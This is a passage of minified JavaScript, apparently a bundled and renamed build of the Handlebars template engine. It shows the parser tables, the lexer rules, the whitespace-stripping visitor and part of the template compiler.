75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(a,b){throw new Error(a)},parse:function(a){function b(){var a;return a=c.lexer.lex()||1,\"number\"!=typeof a\u0026\u0026(a=c.symbols_[a]||a),a}var c=this,d=[0],e=[null],f=[],g=this.table,h=\"\",i=0,j=0,k=0;this.lexer.setInput(a),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,\"undefined\"==typeof this.lexer.yylloc\u0026\u0026(this.lexer.yylloc={});var l=this.lexer.yylloc;f.push(l);var m=this.lexer.options\u0026\u0026this.lexer.options.ranges;\"function\"==typeof this.yy.parseError\u0026\u0026(this.parseError=this.yy.parseError);for(var n,o,p,q,r,s,t,u,v,w={};;){if(p=d[d.length-1],this.defaultActions[p]?q=this.defaultActions[p]:(null!==n\u0026\u0026\"undefined\"!=typeof n||(n=b()),q=g[p]\u0026\u0026g[p][n]),\"undefined\"==typeof q||!q.length||!q[0]){var x=\"\";if(!k){v=[];for(s in g[p])this.terminals_[s]\u0026\u0026s\u003e2\u0026\u0026v.push(\"'\"+this.terminals_[s]+\"'\");x=this.lexer.showPosition?\"Parse error on line \"+(i+1)+\":\\n\"+this.lexer.showPosition()+\"\\nExpecting \"+v.join(\", \")+\", got '\"+(this.terminals_[n]||n)+\"'\":\"Parse error on line \"+(i+1)+\": Unexpected \"+(1==n?\"end of input\":\"'\"+(this.terminals_[n]||n)+\"'\"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[n]||n,line:this.lexer.yylineno,loc:l,expected:v})}}if(q[0]instanceof Array\u0026\u0026q.length\u003e1)throw new Error(\"Parse Error: multiple actions possible at state: \"+p+\", token: \"+n);switch(q[0]){case 1:d.push(n),e.push(this.lexer.yytext),f.push(this.lexer.yylloc),d.push(q[1]),n=null,o?(n=o,o=null):(j=this.lexer.yyleng,h=this.lexer.yytext,i=this.lexer.yylineno,l=this.lexer.yylloc,k\u003e0\u0026\u0026k--);break;case 2:if(t=this.productions_[q[1]][1],w.$=e[e.length-t],w._$={first_line:f[f.length-(t||1)].first_line,last_line:f[f.length-1].last_line,first_column:f[f.length-(t||1)].first_column,last_column:f[f.length-1].last_column},m\u0026\u0026(w._$.range=[f[f.length-(t||1)].range[0],f[f.length-1].range[1]]),r=this.performAction.call(w,h,j,i,this.yy,q[1],e,f),\"undefined\"!=typeof r)return r;t\u0026\u0026(d=d.slice(0,-1*t*2),e=e.slice(0,-1*t),f=f.slice(0,-1*t)),d.push(this.productions_[q[1]][0]),e.push(w.$),f.push(w._$),u=g[d[d.length-2]][d[d.length-1]],d.push(u);break;case 3:return!0}}return!0}},c=function(){var a={EOF:1,parseError:function(a,b){if(!this.yy.parser)throw new Error(a);this.yy.parser.parseError(a,b)},setInput:function(a){return this._input=a,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match=\"\",this.conditionStack=[\"INITIAL\"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges\u0026\u0026(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var a=this._input[0];this.yytext+=a,this.yyleng++,this.offset++,this.match+=a,this.matched+=a;var b=a.match(\/(?:\\r\\n?|\\n).*\/g);return b?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges\u0026\u0026this.yylloc.range[1]++,this._input=this._input.slice(1),a},unput:function(a){var b=a.length,c=a.split(\/(?:\\r\\n?|\\n)\/g);this._input=a+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-b-1),this.offset-=b;var d=this.match.split(\/(?:\\r\\n?|\\n)\/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),c.length-1\u0026\u0026(this.yylineno-=c.length-1);var e=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:c?(c.length===d.length?this.yylloc.first_column:0)+d[d.length-c.length].length-c[0].length:this.yylloc.first_column-b},this.options.ranges\u0026\u0026(this.yylloc.range=[e[0],e[0]+this.yyleng-b]),this},more:function(){return this._more=!0,this},less:function(a){this.unput(this.match.slice(a))},pastInput:function(){var a=this.matched.substr(0,this.matched.length-this.match.length);return(a.length\u003e20?\"...\":\"\")+a.substr(-20).replace(\/\\n\/g,\"\")},upcomingInput:function(){var a=this.match;return a.length\u003c20\u0026\u0026(a+=this._input.substr(0,20-a.length)),(a.substr(0,20)+(a.length\u003e20?\"...\":\"\")).replace(\/\\n\/g,\"\")},showPosition:function(){var a=this.pastInput(),b=new Array(a.length+1).join(\"-\");return a+this.upcomingInput()+\"\\n\"+b+\"^\"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var a,b,c,d,e;this._more||(this.yytext=\"\",this.match=\"\");for(var f=this._currentRules(),g=0;g\u003cf.length\u0026\u0026(c=this._input.match(this.rules[f[g]]),!c||b\u0026\u0026!(c[0].length\u003eb[0].length)||(b=c,d=g,this.options.flex));g++);return b?(e=b[0].match(\/(?:\\r\\n?|\\n).*\/g),e\u0026\u0026(this.yylineno+=e.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:e?e[e.length-1].length-e[e.length-1].match(\/\\r?\\n?\/)[0].length:this.yylloc.last_column+b[0].length},this.yytext+=b[0],this.match+=b[0],this.matches=b,this.yyleng=this.yytext.length,this.options.ranges\u0026\u0026(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(b[0].length),this.matched+=b[0],a=this.performAction.call(this,this.yy,this,f[d],this.conditionStack[this.conditionStack.length-1]),this.done\u0026\u0026this._input\u0026\u0026(this.done=!1),a?a:void 0):\"\"===this._input?this.EOF:this.parseError(\"Lexical error on line \"+(this.yylineno+1)+\". Unrecognized text.\\n\"+this.showPosition(),{text:\"\",token:null,line:this.yylineno})},lex:function(){var a=this.next();return\"undefined\"!=typeof a?a:this.lex()},begin:function(a){this.conditionStack.push(a)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(a){this.begin(a)}};return a.options={},a.performAction=function(a,b,c,d){function e(a,c){return b.yytext=b.yytext.substr(a,b.yyleng-c)}switch(c){case 0:if(\"\\\\\\\\\"===b.yytext.slice(-2)?(e(0,1),this.begin(\"mu\")):\"\\\\\"===b.yytext.slice(-1)?(e(0,1),this.begin(\"emu\")):this.begin(\"mu\"),b.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin(\"raw\"),15;case 4:return this.popState(),\"raw\"===this.conditionStack[this.conditionStack.length-1]?15:(b.yytext=b.yytext.substr(5,b.yyleng-9),\"END_RAW_BLOCK\");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin(\"raw\"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(b.yytext),this.popState(),this.begin(\"com\");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return b.yytext=e(1,2).replace(\/\\\\\"\/g,'\"'),80;case 32:return b.yytext=e(1,2).replace(\/\\\\'\/g,\"'\"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return b.yytext=b.yytext.replace(\/\\\\([\\\\\\]])\/g,\"$1\"),72;case 43:return\"INVALID\";case 44:return 5}},a.rules=[\/^(?:[^\\x00]*?(?=(\\{\\{)))\/,\/^(?:[^\\x00]+)\/,\/^(?:[^\\x00]{2,}?(?=(\\{\\{|\\\\\\{\\{|\\\\\\\\\\{\\{|$)))\/,\/^(?:\\{\\{\\{\\{(?=[^\\\/]))\/,\/^(?:\\{\\{\\{\\{\\\/[^\\s!\"#%-,\\.\\\/;-\u003e@\\[-\\^`\\{-~]+(?=[=}\\s\\\/.])\\}\\}\\}\\})\/,\/^(?:[^\\x00]*?(?=(\\{\\{\\{\\{)))\/,\/^(?:[\\s\\S]*?--(~)?\\}\\})\/,\/^(?:\\()\/,\/^(?:\\))\/,\/^(?:\\{\\{\\{\\{)\/,\/^(?:\\}\\}\\}\\})\/,\/^(?:\\{\\{(~)?\u003e)\/,\/^(?:\\{\\{(~)?#\u003e)\/,\/^(?:\\{\\{(~)?#\\*?)\/,\/^(?:\\{\\{(~)?\\\/)\/,\/^(?:\\{\\{(~)?\\^\\s*(~)?\\}\\})\/,\/^(?:\\{\\{(~)?\\s*else\\s*(~)?\\}\\})\/,\/^(?:\\{\\{(~)?\\^)\/,\/^(?:\\{\\{(~)?\\s*else\\b)\/,\/^(?:\\{\\{(~)?\\{)\/,\/^(?:\\{\\{(~)?\u0026)\/,\/^(?:\\{\\{(~)?!--)\/,\/^(?:\\{\\{(~)?![\\s\\S]*?\\}\\})\/,\/^(?:\\{\\{(~)?\\*?)\/,\/^(?:=)\/,\/^(?:\\.\\.)\/,\/^(?:\\.(?=([=~}\\s\\\/.)|])))\/,\/^(?:[\\\/.])\/,\/^(?:\\s+)\/,\/^(?:\\}(~)?\\}\\})\/,\/^(?:(~)?\\}\\})\/,\/^(?:\"(\\\\[\"]|[^\"])*\")\/,\/^(?:'(\\\\[']|[^'])*')\/,\/^(?:@)\/,\/^(?:true(?=([~}\\s)])))\/,\/^(?:false(?=([~}\\s)])))\/,\/^(?:undefined(?=([~}\\s)])))\/,\/^(?:null(?=([~}\\s)])))\/,\/^(?:-?[0-9]+(?:\\.[0-9]+)?(?=([~}\\s)])))\/,\/^(?:as\\s+\\|)\/,\/^(?:\\|)\/,\/^(?:([^\\s!\"#%-,\\.\\\/;-\u003e@\\[-\\^`\\{-~]+(?=([=~}\\s\\\/.)|]))))\/,\/^(?:\\[(\\\\\\]|[^\\]])*\\])\/,\/^(?:.)\/,\/^(?:$)\/],a.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},a}();return b.lexer=c,a.prototype=b,b.Parser=a,new a}();b[\"default\"]=c,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(){var a=arguments.length\u003c=0||void 0===arguments[0]?{}:arguments[0];this.options=a}function e(a,b,c){void 0===b\u0026\u0026(b=a.length);var d=a[b-1],e=a[b-2];return d?\"ContentStatement\"===d.type?(e||!c?\/\\r?\\n\\s*?$\/:\/(^|\\r?\\n)\\s*?$\/).test(d.original):void 0:c}function f(a,b,c){void 0===b\u0026\u0026(b=-1);var d=a[b+1],e=a[b+2];return d?\"ContentStatement\"===d.type?(e||!c?\/^\\s*?\\r?\\n\/:\/^\\s*?(\\r?\\n|$)\/).test(d.original):void 0:c}function g(a,b,c){var d=a[null==b?0:b+1];if(d\u0026\u0026\"ContentStatement\"===d.type\u0026\u0026(c||!d.rightStripped)){var e=d.value;d.value=d.value.replace(c?\/^\\s+\/:\/^[ \\t]*\\r?\\n?\/,\"\"),d.rightStripped=d.value!==e}}function h(a,b,c){var d=a[null==b?a.length-1:b-1];if(d\u0026\u0026\"ContentStatement\"===d.type\u0026\u0026(c||!d.leftStripped)){var e=d.value;return d.value=d.value.replace(c?\/\\s+$\/:\/[ \\t]+$\/,\"\"),d.leftStripped=d.value!==e,d.leftStripped}}var i=c(1)[\"default\"];b.__esModule=!0;var j=c(39),k=i(j);d.prototype=new k[\"default\"],d.prototype.Program=function(a){var b=!this.options.ignoreStandalone,c=!this.isRootSeen;this.isRootSeen=!0;for(var d=a.body,i=0,j=d.length;i\u003cj;i++){var k=d[i],l=this.accept(k);if(l){var m=e(d,i,c),n=f(d,i,c),o=l.openStandalone\u0026\u0026m,p=l.closeStandalone\u0026\u0026n,q=l.inlineStandalone\u0026\u0026m\u0026\u0026n;l.close\u0026\u0026g(d,i,!0),l.open\u0026\u0026h(d,i,!0),b\u0026\u0026q\u0026\u0026(g(d,i),h(d,i)\u0026\u0026\"PartialStatement\"===k.type\u0026\u0026(k.indent=\/([ \\t]+$)\/.exec(d[i-1].original)[1])),b\u0026\u0026o\u0026\u0026(g((k.program||k.inverse).body),h(d,i)),b\u0026\u0026p\u0026\u0026(g(d,i),h((k.inverse||k.program).body))}}return a},d.prototype.BlockStatement=d.prototype.DecoratorBlock=d.prototype.PartialBlockStatement=function(a){this.accept(a.program),this.accept(a.inverse);var b=a.program||a.inverse,c=a.program\u0026\u0026a.inverse,d=c,i=c;if(c\u0026\u0026c.chained)for(d=c.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var j={open:a.openStrip.open,close:a.closeStrip.close,openStandalone:f(b.body),closeStandalone:e((d||b).body)};if(a.openStrip.close\u0026\u0026g(b.body,null,!0),c){var k=a.inverseStrip;k.open\u0026\u0026h(b.body,null,!0),k.close\u0026\u0026g(d.body,null,!0),a.closeStrip.open\u0026\u0026h(i.body,null,!0),!this.options.ignoreStandalone\u0026\u0026e(b.body)\u0026\u0026f(d.body)\u0026\u0026(h(b.body),g(d.body))}else a.closeStrip.open\u0026\u0026h(b.body,null,!0);return j},d.prototype.Decorator=d.prototype.MustacheStatement=function(a){return a.strip},d.prototype.PartialStatement=d.prototype.CommentStatement=function(a){var b=a.strip||{};return{inlineStandalone:!0,open:b.open,close:b.close}},b[\"default\"]=d,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(){this.parents=[]}function e(a){this.acceptRequired(a,\"path\"),this.acceptArray(a.params),this.acceptKey(a,\"hash\")}function f(a){e.call(this,a),this.acceptKey(a,\"program\"),this.acceptKey(a,\"inverse\")}function g(a){this.acceptRequired(a,\"name\"),this.acceptArray(a.params),this.acceptKey(a,\"hash\")}var h=c(1)[\"default\"];b.__esModule=!0;var i=c(6),j=h(i);d.prototype={constructor:d,mutating:!1,acceptKey:function(a,b){var c=this.accept(a[b]);if(this.mutating){if(c\u0026\u0026!d.prototype[c.type])throw new j[\"default\"]('Unexpected node type \"'+c.type+'\" found when accepting '+b+\" on \"+a.type);a[b]=c}},acceptRequired:function(a,b){if(this.acceptKey(a,b),!a[b])throw new j[\"default\"](a.type+\" requires \"+b)},acceptArray:function(a){for(var b=0,c=a.length;b\u003cc;b++)this.acceptKey(a,b),a[b]||(a.splice(b,1),b--,c--)},accept:function(a){if(a){if(!this[a.type])throw new j[\"default\"](\"Unknown type: \"+a.type,a);this.current\u0026\u0026this.parents.unshift(this.current),this.current=a;var b=this[a.type](a);return this.current=this.parents.shift(),!this.mutating||b?b:b!==!1?a:void 0}},Program:function(a){this.acceptArray(a.body)},MustacheStatement:e,Decorator:e,BlockStatement:f,DecoratorBlock:f,PartialStatement:g,PartialBlockStatement:function(a){g.call(this,a),this.acceptKey(a,\"program\")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:e,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(a){this.acceptArray(a.pairs)},HashPair:function(a){this.acceptRequired(a,\"value\")}},b[\"default\"]=d,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a,b){if(b=b.path?b.path.original:b,a.path.original!==b){var c={loc:a.path.loc};throw new q[\"default\"](a.path.original+\" doesn't match \"+b,c)}}function e(a,b){this.source=a,this.start={line:b.first_line,column:b.first_column},this.end={line:b.last_line,column:b.last_column}}function f(a){return\/^\\[.*\\]$\/.test(a)?a.substr(1,a.length-2):a}function g(a,b){return{open:\"~\"===a.charAt(2),close:\"~\"===b.charAt(b.length-3)}}function h(a){return a.replace(\/^\\{\\{~?\\!-?-?\/,\"\").replace(\/-?-?~?\\}\\}$\/,\"\")}function i(a,b,c){c=this.locInfo(c);for(var d=a?\"@\":\"\",e=[],f=0,g=\"\",h=0,i=b.length;h\u003ci;h++){var j=b[h].part,k=b[h].original!==j;if(d+=(b[h].separator||\"\")+j,k||\"..\"!==j\u0026\u0026\".\"!==j\u0026\u0026\"this\"!==j)e.push(j);else{if(e.length\u003e0)throw new q[\"default\"](\"Invalid path: \"+d,{loc:c});\"..\"===j\u0026\u0026(f++,g+=\"..\/\")}}return{type:\"PathExpression\",data:a,depth:f,parts:e,original:d,loc:c}}function j(a,b,c,d,e,f){var g=d.charAt(3)||d.charAt(2),h=\"{\"!==g\u0026\u0026\"\u0026\"!==g,i=\/\\*\/.test(d);return{type:i?\"Decorator\":\"MustacheStatement\",path:a,params:b,hash:c,escaped:h,strip:e,loc:this.locInfo(f)}}function k(a,b,c,e){d(a,c),e=this.locInfo(e);var f={type:\"Program\",body:b,strip:{},loc:e};return{type:\"BlockStatement\",path:a.path,params:a.params,hash:a.hash,program:f,openStrip:{},inverseStrip:{},closeStrip:{},loc:e}}function l(a,b,c,e,f,g){e\u0026\u0026e.path\u0026\u0026d(a,e);var h=\/\\*\/.test(a.open);b.blockParams=a.blockParams;var i=void 0,j=void 0;if(c){if(h)throw new q[\"default\"](\"Unexpected inverse block on decorator\",c);c.chain\u0026\u0026(c.program.body[0].closeStrip=e.strip),j=c.strip,i=c.program}return f\u0026\u0026(f=i,i=b,b=f),{type:h?\"DecoratorBlock\":\"BlockStatement\",path:a.path,params:a.params,hash:a.hash,program:b,inverse:i,openStrip:a.strip,inverseStrip:j,closeStrip:e\u0026\u0026e.strip,loc:this.locInfo(g)}}function m(a,b){if(!b\u0026\u0026a.length){var c=a[0].loc,d=a[a.length-1].loc;c\u0026\u0026d\u0026\u0026(b={source:c.source,start:{line:c.start.line,column:c.start.column},end:{line:d.end.line,column:d.end.column}})}return{type:\"Program\",body:a,strip:{},loc:b}}function n(a,b,c,e){return d(a,c),{type:\"PartialBlockStatement\",name:a.path,params:a.params,hash:a.hash,program:b,openStrip:a.strip,closeStrip:c\u0026\u0026c.strip,loc:this.locInfo(e)}}var o=c(1)[\"default\"];b.__esModule=!0,b.SourceLocation=e,b.id=f,b.stripFlags=g,b.stripComment=h,b.preparePath=i,b.prepareMustache=j,b.prepareRawBlock=k,b.prepareBlock=l,b.prepareProgram=m,b.preparePartialBlock=n;var p=c(6),q=o(p)},function(a,b,c){\"use strict\";function d(){}function e(a,b,c){if(null==a||\"string\"!=typeof a\u0026\u0026\"Program\"!==a.type)throw new k[\"default\"](\"You must pass a string or appikonHandlebars AST to appikonHandlebars.precompile. You passed \"+a);b=b||{},\"data\"in b||(b.data=!0),b.compat\u0026\u0026(b.useDepths=!0);var d=c.parse(a,b),e=(new c.Compiler).compile(d,b);return(new c.JavaScriptCompiler).compile(e,b)}function f(a,b,c){function d(){var d=c.parse(a,b),e=(new c.Compiler).compile(d,b),f=(new c.JavaScriptCompiler).compile(e,b,void 0,!0);return c.template(f)}function e(a,b){return f||(f=d()),f.call(this,a,b)}if(void 0===b\u0026\u0026(b={}),null==a||\"string\"!=typeof a\u0026\u0026\"Program\"!==a.type)throw new k[\"default\"](\"You must pass a string or appikonHandlebars AST to appikonHandlebars.compile. You passed \"+a);\"data\"in b||(b.data=!0),b.compat\u0026\u0026(b.useDepths=!0);var f=void 0;return e._setup=function(a){return f||(f=d()),f._setup(a)},e._child=function(a,b,c,e){return f||(f=d()),f._child(a,b,c,e)},e}function g(a,b){if(a===b)return!0;if(l.isArray(a)\u0026\u0026l.isArray(b)\u0026\u0026a.length===b.length){for(var c=0;c\u003ca.length;c++)if(!g(a[c],b[c]))return!1;return!0}}function h(a){if(!a.path.parts){var b=a.path;a.path={type:\"PathExpression\",data:!1,depth:0,parts:[b.original+\"\"],original:b.original+\"\",loc:b.loc}}}var i=c(1)[\"default\"];b.__esModule=!0,b.Compiler=d,b.precompile=e,b.compile=f;var j=c(6),k=i(j),l=c(5),m=c(35),n=i(m),o=[].slice;d.prototype={compiler:d,equals:function(a){var b=this.opcodes.length;if(a.opcodes.length!==b)return!1;for(var c=0;c\u003cb;c++){var d=this.opcodes[c],e=a.opcodes[c];if(d.opcode!==e.opcode||!g(d.args,e.args))return!1}b=this.children.length;for(var c=0;c\u003cb;c++)if(!this.children[c].equals(a.children[c]))return!1;return!0},guid:0,compile:function(a,b){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=b,this.stringParams=b.stringParams,this.trackIds=b.trackIds,b.blockParams=b.blockParams||[];var c=b.knownHelpers;if(b.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,\"if\":!0,unless:!0,\"with\":!0,log:!0,lookup:!0},c)for(var d in c)d in c\u0026\u0026(b.knownHelpers[d]=c[d]);return this.accept(a)},compileProgram:function(a){var b=new this.compiler,c=b.compile(a,this.options),d=this.guid++;return this.usePartial=this.usePartial||c.usePartial,this.children[d]=c,this.useDepths=this.useDepths||c.useDepths,d},accept:function(a){if(!this[a.type])throw new k[\"default\"](\"Unknown type: \"+a.type,a);this.sourceNode.unshift(a);var b=this[a.type](a);return this.sourceNode.shift(),b},Program:function(a){this.options.blockParams.unshift(a.blockParams);for(var b=a.body,c=b.length,d=0;d\u003cc;d++)this.accept(b[d]);return this.options.blockParams.shift(),this.isSimple=1===c,this.blockParams=a.blockParams?a.blockParams.length:0,this},BlockStatement:function(a){h(a);var b=a.program,c=a.inverse;b=b\u0026\u0026this.compileProgram(b),c=c\u0026\u0026this.compileProgram(c);var d=this.classifySexpr(a);\"helper\"===d?this.helperSexpr(a,b,c):\"simple\"===d?(this.simpleSexpr(a),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),this.opcode(\"emptyHash\"),this.opcode(\"blockValue\",a.path.original)):(this.ambiguousSexpr(a,b,c),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),this.opcode(\"emptyHash\"),this.opcode(\"ambiguousBlockValue\")),this.opcode(\"append\")},DecoratorBlock:function(a){var b=a.program\u0026\u0026this.compileProgram(a.program),c=this.setupFullMustacheParams(a,b,void 0),d=a.path;this.useDecorators=!0,this.opcode(\"registerDecorator\",c.length,d.original)},PartialStatement:function(a){this.usePartial=!0;var b=a.program;b\u0026\u0026(b=this.compileProgram(a.program));var c=a.params;if(c.length\u003e1)throw new k[\"default\"](\"Unsupported number of partial arguments: \"+c.length,a);c.length||(this.options.explicitPartialContext?this.opcode(\"pushLiteral\",\"undefined\"):c.push({type:\"PathExpression\",parts:[],depth:0}));var d=a.name.original,e=\"SubExpression\"===a.name.type;e\u0026\u0026this.accept(a.name),this.setupFullMustacheParams(a,b,void 0,!0);var f=a.indent||\"\";this.options.preventIndent\u0026\u0026f\u0026\u0026(this.opcode(\"appendContent\",f),f=\"\"),this.opcode(\"invokePartial\",e,d,f),this.opcode(\"append\")},PartialBlockStatement:function(a){this.PartialStatement(a)},MustacheStatement:function(a){this.SubExpression(a),a.escaped\u0026\u0026!this.options.noEscape?this.opcode(\"appendEscaped\"):this.opcode(\"append\")},Decorator:function(a){this.DecoratorBlock(a)},ContentStatement:function(a){a.value\u0026\u0026this.opcode(\"appendContent\",a.value)},CommentStatement:function(){},SubExpression:function(a){h(a);var b=this.classifySexpr(a);\"simple\"===b?this.simpleSexpr(a):\"helper\"===b?this.helperSexpr(a):this.ambiguousSexpr(a)},ambiguousSexpr:function(a,b,c){var d=a.path,e=d.parts[0],f=null!=b||null!=c;this.opcode(\"getContext\",d.depth),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),d.strict=!0,this.accept(d),this.opcode(\"invokeAmbiguous\",e,f)},simpleSexpr:function(a){var b=a.path;b.strict=!0,this.accept(b),this.opcode(\"resolvePossibleLambda\")},helperSexpr:function(a,b,c){var d=this.setupFullMustacheParams(a,b,c),e=a.path,f=e.parts[0];if(this.options.knownHelpers[f])this.opcode(\"invokeKnownHelper\",d.length,f);else{if(this.options.knownHelpersOnly)throw new k[\"default\"](\"You specified knownHelpersOnly, but used the unknown helper \"+f,a);e.strict=!0,e.falsy=!0,this.accept(e),this.opcode(\"invokeHelper\",d.length,e.original,n[\"default\"].helpers.simpleId(e))}},PathExpression:function(a){this.addDepth(a.depth),this.opcode(\"getContext\",a.depth);var b=a.parts[0],c=n[\"default\"].helpers.scopedId(a),d=!a.depth\u0026\u0026!c\u0026\u0026this.blockParamIndex(b);d?this.opcode(\"lookupBlockParam\",d,a.parts):b?a.data?(this.options.data=!0,this.opcode(\"lookupData\",a.depth,a.parts,a.strict)):this.opcode(\"lookupOnContext\",a.parts,a.falsy,a.strict,c):this.opcode(\"pushContext\")},StringLiteral:function(a){this.opcode(\"pushString\",a.value)},NumberLiteral:function(a){this.opcode(\"pushLiteral\",a.value)},BooleanLiteral:function(a){this.opcode(\"pushLiteral\",a.value)},UndefinedLiteral:function(){this.opcode(\"pushLiteral\",\"undefined\")},NullLiteral:function(){this.opcode(\"pushLiteral\",\"null\")},Hash:function(a){var b=a.pairs,c=0,d=b.length;for(this.opcode(\"pushHash\");c\u003cd;c++)this.pushParam(b[c].value);for(;c--;)this.opcode(\"assignToHash\",b[c].key);this.opcode(\"popHash\")},opcode:function(a){this.opcodes.push({opcode:a,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(a){a\u0026\u0026(this.useDepths=!0)},classifySexpr:function(a){var b=n[\"default\"].helpers.simpleId(a.path),c=b\u0026\u0026!!this.blockParamIndex(a.path.parts[0]),d=!c\u0026\u0026n[\"default\"].helpers.helperExpression(a),e=!c\u0026\u0026(d||b);if(e\u0026\u0026!d){var f=a.path.parts[0],g=this.options;g.knownHelpers[f]?d=!0:g.knownHelpersOnly\u0026\u0026(e=!1)}return d?\"helper\":e?\"ambiguous\":\"simple\"},pushParams:function(a){for(var b=0,c=a.length;b\u003cc;b++)this.pushParam(a[b])},pushParam:function(a){var b=null!=a.value?a.value:a.original||\"\";if(this.stringParams)b.replace\u0026\u0026(b=b.replace(\/^(\\.?\\.\\\/)*\/g,\"\").replace(\/\\\/\/g,\".\")),a.depth\u0026\u0026this.addDepth(a.depth),this.opcode(\"getContext\",a.depth||0),this.opcode(\"pushStringParam\",b,a.type),\"SubExpression\"===a.type\u0026\u0026this.accept(a);else{if(this.trackIds){var c=void 0;if(!a.parts||n[\"default\"].helpers.scopedId(a)||a.depth||(c=this.blockParamIndex(a.parts[0])),c){var d=a.parts.slice(1).join(\".\");this.opcode(\"pushId\",\"BlockParam\",c,d)}else b=a.original||b,b.replace\u0026\u0026(b=b.replace(\/^this(?:\\.|$)\/,\"\").replace(\/^\\.\\\/\/,\"\").replace(\/^\\.$\/,\"\")),this.opcode(\"pushId\",a.type,b)}this.accept(a)}},setupFullMustacheParams:function(a,b,c,d){var e=a.params;return this.pushParams(e),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),a.hash?this.accept(a.hash):this.opcode(\"emptyHash\",d),e},blockParamIndex:function(a){for(var b=0,c=this.options.blockParams.length;b\u003cc;b++){var d=this.options.blockParams[b],e=d\u0026\u0026l.indexOf(d,a);if(d\u0026\u0026e\u003e=0)return[b,e]}}}},function(a,b,c){\"use strict\";function d(a){this.value=a}function e(){}function f(a,b,c,d){var e=b.popStack(),f=0,g=c.length;for(a\u0026\u0026g--;f\u003cg;f++)e=b.nameLookup(e,c[f],d);return a?[b.aliasable(\"container.strict\"),\"(\",e,\", \",b.quotedString(c[f]),\")\"]:e}var g=c(1)[\"default\"];b.__esModule=!0;var h=c(4),i=c(6),j=g(i),k=c(5),l=c(43),m=g(l);e.prototype={nameLookup:function(a,b){return e.isValidJavaScriptVariableName(b)?[a,\".\",b]:[a,\"[\",JSON.stringify(b),\"]\"]},depthedLookup:function(a){return[this.aliasable(\"container.lookup\"),'(depths, \"',a,'\")']},compilerInfo:function(){var a=h.COMPILER_REVISION,b=h.REVISION_CHANGES[a];return[a,b]},appendToBuffer:function(a,b,c){return k.isArray(a)||(a=[a]),a=this.source.wrap(a,b),this.environment.isSimple?[\"return \",a,\";\"]:c?[\"buffer += \",a,\";\"]:(a.appendToBuffer=!0,a)},initializeBuffer:function(){return 